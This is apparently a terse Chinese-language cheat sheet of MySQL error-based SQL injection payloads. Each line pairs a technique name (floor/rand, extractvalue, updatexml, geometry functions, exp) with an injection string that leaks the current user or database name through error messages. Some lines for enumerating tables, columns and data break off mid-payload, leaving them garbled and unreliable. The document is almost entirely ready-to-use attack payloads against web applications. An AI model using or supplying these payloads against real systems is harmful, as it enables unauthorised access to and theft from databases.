 floor and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) %23
extractvalue() select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
updatexml() select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
查表语句 and updatexml(1,concat('~',(sel
and updatexml(1,concat('~',(
查字段语句 name = 'users'),'~'),3) %23
查数据 and updatexml(1,concat('~',(selec
报错注入
geometrycollection() select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));
multipoint() select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
polygon() select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
multipolygon() select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));
linestring() select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
multilinestring() select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));
exp() select * from test where id=1 and exp(~(select * from(select user())a));